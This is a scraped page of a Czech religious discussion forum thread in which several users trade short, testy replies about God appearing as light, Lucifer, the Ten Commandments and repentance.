        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5851"
        style="position:relative;padding-left: 195px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:54:46">26.11.22 10:54:46</span>
                |
                <a title="Příspěvek ID 5851" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5851#p5851">#5851 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A čím by jste porušil Desatero ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5851&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5851">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5851/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5849/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5849&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5852"
        style="position:relative;padding-left: 195px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:55:46">26.11.22 10:55:46</span>
                |
                <a title="Příspěvek ID 5852" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5852#p5852">#5852 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A proč nesmíte ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5852&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5852">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5852/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5849/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5849&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5856"
        style="position:relative;padding-left: 210px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="13">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:58:08">26.11.22 10:58:08</span>
                |
                <a title="Příspěvek ID 5856" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5856#p5856">#5856 (13)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/15741.gif"
alt="&amp;ast;15741&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5856&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5856">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5847"
        style="position:relative;padding-left: 150px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:52:06">26.11.22 10:52:06</span>
                |
                <a title="Příspěvek ID 5847" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5847#p5847">#5847 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/11171.gif"
alt="&amp;ast;11171&amp;ast;" title="Smajlík z kategorie Emoce" /> Všímáte
si, že jste se už proměnila v ďáblici a pokušitelku? <img
src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5847&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5847">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5850"
        style="position:relative;padding-left: 165px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:53:48">26.11.22 10:53:48</span>
                |
                <a title="Příspěvek ID 5850" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5850#p5850">#5850 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jo ja určitě a copak tě pokouší :-).vzpomenout si jak vypadal Otec ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5850&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5850">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5850/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5847/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5847&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5855"
        style="position:relative;padding-left: 180px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:57:29">26.11.22 10:57:29</span>
                |
                <a title="Příspěvek ID 5855" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5855#p5855">#5855 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5855&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5855">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5843"
        style="position:relative;padding-left: 120px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:48:35">26.11.22 10:48:35</span>
                |
                <a title="Příspěvek ID 5843" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5843#p5843">#5843 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/11171.gif"
alt="&amp;ast;11171&amp;ast;" title="Smajlík z kategorie Emoce" /> Pro Vás je
bohem jakési slunce, ve skutečnosti ale "Světlonoš"! <img
src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5843&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5843">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5845"
        style="position:relative;padding-left: 135px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: RE: RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:50:10">26.11.22 10:50:10</span>
                |
                <a title="Příspěvek ID 5845" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5845#p5845">#5845 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Bůh se zjevuje jako slunce jak světlo z nebe a je slyšet hlas ty jeden
světlonošskej synu :-).</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5845&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5845">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5845/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5843/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5843&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5854"
        style="position:relative;padding-left: 150px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:56:53">26.11.22 10:56:53</span>
                |
                <a title="Příspěvek ID 5854" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5854#p5854">#5854 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>TO TVRDILI V EGYPTSKÉ ZEMI UŽ FARAONOVÉ! <img
src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

<p>Vnímali slunce jako boha - a Vy se chováte jako oni! Vzpomeňte si, jak je
Živý Bůh, náš Otec, skrze Mojžíše zesměšnil... Chcete dopadnout jako
oni? KAJTE SE a omluvte se Bohu Otci svému... <img
src="//static.chatujme.cz/smiles/3775.gif" alt="&amp;ast;3775&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5854&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5854">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5857"
        style="position:relative;padding-left: 165px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:58:50">26.11.22 10:58:50</span>
                |
                <a title="Příspěvek ID 5857" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5857#p5857">#5857 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ne to je v Bibli že se tak projevuje promlouvá "z plamenu ohně" a Pavlovi
se zjevil jako světlo z nebe.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
